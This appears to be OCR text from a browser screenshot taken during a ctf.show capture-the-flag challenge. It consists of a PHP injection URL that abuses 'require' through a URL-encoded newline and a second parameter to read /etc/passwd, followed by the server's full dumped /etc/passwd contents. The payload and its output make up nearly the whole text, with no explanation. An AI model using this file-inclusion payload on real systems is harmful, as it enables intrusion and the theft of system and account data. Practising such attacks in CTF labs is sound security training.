 Load URL
https://edeb5598-ea83-4c25-9c8f-d9504942766e.challenge.ctf.show/?c=require%0a$_GET[a]?>&a=/etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var
/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool
/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:
/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var
/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:
/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin